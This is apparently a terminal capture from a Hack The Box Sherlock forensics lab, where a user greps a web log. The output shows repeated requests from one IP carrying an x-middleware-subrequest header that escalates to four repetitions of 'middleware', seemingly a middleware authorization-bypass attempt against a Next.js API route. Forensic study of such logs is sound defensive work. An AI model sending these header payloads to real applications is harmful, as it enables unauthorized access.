 [sg-dedivip-1]─[]─[chicken0248@htb-]─[~/Desktop/sherlocks]
[★]$ cat interface.log | grep subrequest
2025-04-01T11:37:59.699Z - 10.129.231.211 - GET - http://localhost:3000/api/bci/analytics - [["accept","*/*"],["accept-encoding","gzip, deflate, br"],["connection","close"],["host","10.129.
231.215"],["user-agent","Mozilla/5.0 (Windows NT 10.0; WOW64; rv:45.0) Gecko/20100101 Firefox/45.0"],["x-forwarded-for","10.129.231.211"],["x-forwarded-host","10.129.231.215"],["x-forwarded
-port","3000"],["x-forwarded-proto","http"],["x-middleware-subrequest","middleware"],["x-real-ip","10.129.231.211"]]
2025-04-01T11:38:01.280Z - 10.129.231.211 - GET - http://localhost:3000/api/bci/analytics - [["accept","*/*"],["accept-encoding","gzip, deflate, br"],["connection","close"],["host","10.129.
231.215"],["user-agent","Mozilla/5.0 (Windows NT 10.0; WOW64; rv:45.0) Gecko/20100101 Firefox/45.0"],["x-forwarded-for","10.129.231.211"],["x-forwarded-host","10.129.231.215"],["x-forwarded
-port","3000"],["x-forwarded-proto","http"],["x-middleware-subrequest","middleware:middleware"],["x-real-ip","10.129.231.211"]]
2025-04-01T11:38:02.486Z - 10.129.231.211 - GET - http://localhost:3000/api/bci/analytics - [["accept","*/*"],["accept-encoding","gzip, deflate, br"],["connection","close"],["host","10.129.
231.215"],["user-agent","Mozilla/5.0 (Windows NT 10.0; WOW64; rv:45.0) Gecko/20100101 Firefox/45.0"],["x-forwarded-for","10.129.231.211"],["x-forwarded-host","10.129.231.215"],["x-forwarded
-port","3000"],["x-forwarded-proto","http"],["x-middleware-subrequest","middleware:middleware:middleware"],["x-real-ip","10.129.231.211"]]
2025-04-01T11:38:04.111Z - 10.129.231.211 - GET - http://localhost:3000/api/bci/analytics - [["accept","*/*"],["accept-encoding","gzip, deflate, br"],["connection","close"],["host","10.129.
231.215"],["user-agent","Mozilla/5.0 (Windows NT 10.0; WOW64; rv:45.0) Gecko/20100101 Firefox/45.0"],["x-forwarded-for","10.129.231.211"],["x-forwarded-host","10.129.231.215"],["x-forwarded
-port","3000"],["x-forwarded-proto","http"],["x-middleware-subrequest","middleware:middleware:middleware:middleware"],["x-real-ip","10.129.231.211"]]